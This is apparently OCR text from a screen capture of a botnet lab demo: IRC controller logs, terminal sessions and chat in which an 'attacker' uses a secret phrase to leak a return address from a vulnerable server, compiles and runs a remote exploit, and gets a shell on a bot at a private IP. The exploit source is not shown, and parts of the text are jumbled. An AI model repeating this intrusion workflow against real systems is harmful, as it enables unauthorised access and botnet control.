 1:30 PM
fulpers@u-server: ~/irc-master/botnet
2017-05-12 10:29:28,519 - INFO - attacker authenticated successfully
2017-05-12 10:30:59,279 - INFO - task [1] received by worker bot_922
2017-05-12 10:30:59,677 - INFO - task [1] received by worker bot_727
2017-05-12 10:31:11,299 - INFO - task [1] finished by worker bot_922
2017-05-12 10:31:11,300 - INFO - 1:bot_922:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:11,686 - INFO - task [1] finished by worker bot_727
2017-05-12 10:31:11,686 - INFO - 1:bot_727:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:48,619 - INFO - task [2] received by worker bot_922
2017-05-12 10:31:49,016 - INFO - task [2] received by worker bot_727
2017-05-12 10:31:49,016 - INFO - task [2] finished by worker bot_922
2017-05-12 10:31:49,017 - INFO - 2:bot_922:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:31:49,403 - INFO - task [2] finished by worker bot_727
2017-05-12 10:31:49,403 - INFO - 2:bot_727:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:32:17,769 - INFO - task [3] received by worker bot_922
2017-05-12 10:32:18,171 - INFO - task [3] received by worker bot_727
2017-05-12 10:34:51,272 - WARNING - worker [bot_922] is dead
2017-05-12 10:34:51,272 - WARNING - worker [bot_727] is dead
fulpers@u-server: ~
My name is: Cuong
Hello :Cuong, welcome to our sitefulpers@u-server:~$ nc 192.168.246.131 5000
My name is: npc_let_me_in
Hello boss, welcome back. This is the RET address: 0xbf9ba6f4
fulpers@u-server:~$ nano remoteexploit_17102015.c
fulpers@u-server:~$
fulpers@u-server:~$ nano remoteexploit_17102015.c
fulpers@u-server:~$ gcc -o remoteexploit remoteexploit_17102015.c
fulpers@u-server:~$ ./remoteexploit 192.168.246.131 5000
fulpers@u-server:~$ nc 192.168.246.131 5000
^C
fulpers@u-server:~$ Bot_922 is ended with problem. I will take bot_727 instead.
Bot_922: command not found
fulpers@u-server:~$ nc 192.168.246.132 5000
My name is: npc_let_me_in
Hello boss, welcome back. This is the RET address: 0xbfce6504
fulpers@u-server:~$ nano remoteexploit_17102015.c
fulpers@u-server:~$ gcc -o remoteexploit remoteexploit_17102015.c
fulpers@u-server:~$ ./remoteexploit 192.168.246.132 5000
fulpers@u-server:~$
weechat 0.4.2
| [2 workers] @npcboss
10:32:39 attacker | I will choose bot_922 to connect to x attacker
10:33:48 attacker | !execute run ifconfig x
10:33:49 @npcboss | Scheduled task: "run ifconfig" with id 4 [2 x
| workers] x
10:34:43 attacker | I forgot that bots are running vul_server x
10:34:50 @npcboss | Removed 2 dead workers x
10:34:56 attacker | so they cannot do other jobs x
10:35:31 attacker | Finally they will end up with disconnecting to irc x
10:36:06 attacker | I know bot_922 is at 192.168.246.131. x
10:36:21 attacker | So I will continue... x
10:37:04 attacker | I will send my secret phrase. x
10:38:06 attacker | When we have the RET address we can exploit to open x
| shell on bot_922 x
10:43:49 attacker | That is it. I now can do things on bot_727 x
10:44:41 attacker | if bots are using by super users. I would take it x
| more functional permissions. x
[10:44] [2] [irc/irc.freenode.net] 2:#npchyuit(+ns){2}
[attacker(i)]
fulpers@u-server: ~
whoami
fulpers
pwn
//bin/sh: 3: pwn: not found
cd ..
ls -al
total 56
drwxrwxr-x 5 fulpers fulpers 4096 Jan 12 2015 .
drwxr-xr-x 7 fulpers fulpers 4096 May 11 09:43 ..
-rw-rw-r-- 1 fulpers fulpers 1058 Jan 12 2015 LICENSE
-rw-rw-r-- 1 fulpers fulpers 55 Jan 12 2015 MANIFEST.in
-rw-rw-r-- 1 fulpers fulpers 476 Jan 12 2015 README.rst
drwxrwxr-x 2 fulpers fulpers 4096 May 12 10:31 botnet
drwxrwxr-x 2 fulpers fulpers 4096 Jan 12 2015 bots
drwxrwxr-x 2 fulpers fulpers 4096 Jan 12 2015 docs
-rw-rw-r-- 1 fulpers fulpers 358 Jan 12 2015 example.py
-rw-rw-r-- 1 fulpers fulpers 11707 Jan 12 2015 irc.py
-rw-rw-r-- 1 fulpers fulpers 7 Jan 12 2015 pip_requirements.txt
-rw-rw-r-- 1 fulpers fulpers 757 Jan 12 2015 setup.py